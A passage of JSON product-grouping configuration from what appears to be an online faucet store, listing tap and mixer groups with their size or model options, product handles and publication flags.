SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349529669852,"option_value":"12 Inches","handle":"pavo-deck-mount-kitchen-sink-tap-with-small-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349467705564,"option_value":"15 Inches","handle":"pavo-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467541724,"option_value":"20 Inches","handle":"pavo-swan-neck-with-large-20-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123498,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Cock","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515677916,"option_value":"Elixir","handle":"elixir-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523869916,"option_value":"Pristine","handle":"pristine-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520658652,"option_value":"Demure","handle":"demure-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526851804,"option_value":"Euphoria","handle":"euphoria-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349530226908,"option_value":"Pavo","handle":"pavo-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531504860,"option_value":"Eclipse","handle":"eclipse-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547692252,"option_value":"Vlea","handle":"vela-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349583442140,"option_value":"Aqua","handle":"aqua-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349582852316,"option_value":"Rica","handle":"rica-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349583147228,"option_value":"Liva","handle":"liva-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349595009244,"option_value":"Kubix","handle":"kubix-pillar-cock-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518594268,"option_value":"Orbit","handle":"orbit-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349509419228,"option_value":"Clarion","handle":"clarion-pillar-cock-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349511090396,"option_value":"Onyx","handle":"onyx-pillar-cock-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349424451804,"option_value":"Kara","handle":"kara-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123586,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pillar Tap Tall Body","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506273500,"option_value":null,"handle":"elixir-pillar-cock-tall-body-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752981840092,"option_value":null,"handle":"pristine-tall-body-wash-basin-pillar-tap","published":false,"swatch_src":null,"swatch_value":null},{"id":7753013395676,"option_value":null,"handle":"euphoria-pillar-cock-tall-body-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7770413400284,"option_value":null,"handle":"pavo-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7770424705244,"option_value":null,"handle":"eclipse-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349424156892,"option_value":null,"handle":"kara-tall-body-wash-basin-pillar-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131284,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349524361436,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349498867932,"option_value":"12 Inches","handle":"pristine-centre-hole-basin-mixer-with-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349498736860,"option_value":"15 Inches","handle":"pristine-centre-hole-basin-mixer-with-medium-round-swivel-spout-faucet","published":false,"swatch_src":null,"swatch_value":null},{"id":8349494935772,"option_value":"20 Inches","handle":"pristine-centre-hole-basin-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131316,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine Colour SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8314807681244,"option_value":"Black","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-black-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314820853980,"option_value":"Grey","handle":"pristine-single-lever-wall-mount-sink-mixer-brass-faucet-with-grey-silicone-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8314828849372,"option_value":"Red","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-coloured-silicone-spout","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131272,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523411164,"option_value":"7 Inches","handle":"pristine-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349485891804,"option_value":"12 Inches","handle":"pristine-sink-mixer-with-small-round-12-inches-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486022876,"option_value":"15 Inches","handle":"pristine-series-sink-mixer-with-medium-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349486219484,"option_value":"20 Inches","handle":"pristine-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131304,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (TABLE MOUNT)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981412778204,"option_value":"15 Inches","handle":"pristine-single-lever-deck-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473964252,"option_value":"20 Inches","handle":"pristine-single-lever-table-mount-sink-mixer-with-large-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131315,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINGLE LEVER SINK MIXER WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8302380941532,"option_value":"15 Inches","handle":"pristine-single-lever-wall-mount-kitchen-sink-mixer-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8302392508636,"option_value":"20 Inches","handle":"pristine-single-lever-wall-mount-brass-mixer-faucet-with-swivel-spout-20-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131207,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349595271388,"option_value":null,"handle":"brass-sink-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503783132,"option_value":null,"handle":"pristine-sink-cock-with-small-12-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349503684828,"option_value":null,"handle":"pristine-sink-cock-with-medium-15-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349504766172,"option_value":null,"handle":"pristine-sink-cock-with-large-20-inches-round-swivel-spout-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131261,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Pristine SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349523247324,"option_value":"7 Inches","handle":"pristine-deck-mount-wash-basin-tap-with-swivel-spout","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494739164,"option_value":"12 Inches","handle":"pristine-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349494870236,"option_value":"15 Inches","handle":"pristine-swan-neck-with-medium-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504667868,"option_value":"20 Inches","handle":"pristine-swan-neck-with-large-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131291,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533831388,"option_value":"12 Inches","handle":"rica-centre-hole-basin-mixer-small-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464985820,"option_value":"15 Inches","handle":"rica-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131257,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349468459228,"option_value":"12 Inches","handle":"rica-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512925404,"option_value":"15 Inches","handle":"rica-brass-sink-tap-with-medium-15-inches-round-swivel-spout-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4131268,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Rica SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349533143260,"option_value":"12 Inches","handle":"rica-swan-neck-with-swivel-spout-small-12-inchesfaucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349467181276,"option_value":"15 Inches","handle":"rica-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4126385,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Single Lever Basin Brass Mixer Faucet","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349515579612,"option_value":"Elixir","handle":"elixir-single-lever-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349523673308,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349520429276,"option_value":"Demure","handle":"demure-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530030300,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349531373788,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024913936604,"option_value":"Kara","handle":"kara-single-lever-deck-mount-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131205,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER BASIN MIXER LONG BODY","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349506109660,"option_value":"Elixir","handle":"elixir-single-lever-tall-body-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7752985149660,"option_value":"Pristine","handle":"pristine-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472030940,"option_value":"Pavo","handle":"pavo-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7774639816924,"option_value":"Eclipse","handle":"eclipse-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8024918819036,"option_value":"Kara","handle":"kara-single-lever-deck-mount-tall-body-wash-basin-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131299,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686929776860,"option_value":"Elixir","handle":"elixir-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849931768028,"option_value":"Pristine","handle":"pristine-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851484315868,"option_value":"Demure","handle":"demure-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7851474223324,"option_value":"Pavo","handle":"pavo-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7735253631196,"option_value":"Eclipse","handle":"eclipse-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349423960284,"option_value":"Kara","handle":"kara-single-lever-diverter-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131312,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER 2 INLET JAQ COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8025794117852,"option_value":"Elixir","handle":"elixir-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025805684956,"option_value":"Pristine","handle":"pristine-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025777537244,"option_value":"Demure","handle":"demure-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025796772060,"option_value":"Pavo","handle":"pavo-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8025786515676,"option_value":"Eclipse","handle":"eclipse-single-lever-2-inlet-diverter-jaq-complete-set-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LEVER DIVERTER HIGH FLOW 2 INLET COMPLETE","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7686936887516,"option_value":"Elixir","handle":"elixir-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849897296092,"option_value":"Pristine","handle":"pristine-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849918890204,"option_value":"Demure","handle":"demure-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7849906438364,"option_value":"Pavo","handle":"pavo-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7934902960348,"option_value":"Kara","handle":"kara-single-lever-diverter-high-flow-2-inlet-complete-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131309,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- SINGLE LIVER WALL MOUNTED BASIN MIXER","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7973292081372,"option_value":"Elixir","handle":"elixir-single-lever-wall-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349473472732,"option_value":"Pristine","handle":"pristine-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956992688348,"option_value":"Pavo","handle":"pavo-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7956982464732,"option_value":"Eclipse","handle":"eclipse-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8288860373212,"option_value":"Kara","handle":"kara-single-lever-wall-mount-wash-basin-mixer-tap-complete-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126355,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Angle Valve","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349517119708,"option_value":"Elixir","handle":"elixir-angle-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525606620,"option_value":"Prisitne","handle":"pristine-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522428124,"option_value":"Demure","handle":"demure-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528883420,"option_value":"Euphoria","handle":"euphoria-angle-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532815580,"option_value":"Eclipse","handle":"eclipse-two-way-angle-valve","published":true,"swatch_src":null,"swatch_value":null},{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126339,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Two Way Bib Tap","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349516628188,"option_value":"Elixir","handle":"elixir-bib-cock-two-way-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349524787420,"option_value":"Pristine","handle":"pristine-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349521674460,"option_value":"Demure","handle":"demure-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349528228060,"option_value":"Euphoria","handle":"euphoria-bib-cock-two-way-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349532651740,"option_value":"Eclipse","handle":"eclipse-two-way-bib-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131289,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela CENTRAL HOLE BASIN MIXER SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349548216540,"option_value":"12 Inches","handle":"vela-centre-hole-small-round-basin-mixer-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349465247964,"option_value":"15 Inches","handle":"vela-centre-hole-basin-mixer-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131277,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela DOUBLE LEVER SINK MIXER WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349547430108,"option_value":"7 Inches","handle":"vela-sink-mixer-with-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349466624220,"option_value":"12 Inches","handle":"vela-sink-mixer-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131255,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SINK COCK WITH SWIVEL SPOUT (WALL MOUNTED)","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349469147356,"option_value":"12 Inches","handle":"vela-sink-cock-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7971581657308,"option_value":"15 Inches","handle":"vela-sink-cock-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131266,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- Vela SWAN NECK WITH SWIVEL SPOUT","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7981593592028,"option_value":"12 Inches","handle":"vela-swan-neck-with-small-12-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349437231324,"option_value":"15 Inches","handle":"vela-swan-neck-with-medium-15-inches-round-swivel-spout-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131301,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER L BEND","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349519937756,"option_value":"Demure","handle":"demure-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349526098140,"option_value":"Euphoria","handle":"euphoria-wall-mixer-with-l-bend-faucet-by-ruhe-®","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529571548,"option_value":"Pavo","handle":"pavo-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349530947804,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap-with-l-bend","published":true,"swatch_src":null,"swatch_value":null},{"id":8349547036892,"option_value":"Vela","handle":"vela-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534585052,"option_value":"Aqua","handle":"aqua-wall-mixer-tap-with-l-bend-pipe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349533012188,"option_value":"Rica","handle":"rica-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349554835676,"option_value":"Liva","handle":"liva-wall-mixer-with-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545595100,"option_value":"Kubix","handle":"kubix-wall-mixer-l-bend-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349518135516,"option_value":"Orbit","handle":"orbit-wall-mixer-with-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349508796636,"option_value":"Clarion","handle":"clarion-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510566108,"option_value":"Onyx","handle":"onyx-wall-mixer-l-bend-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422584028,"option_value":"Kara","handle":"kara-wall-mixer-brass-faucet-with-l-bend","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131295,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER NON-TELEPHONIC","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349513973980,"option_value":"Elixir 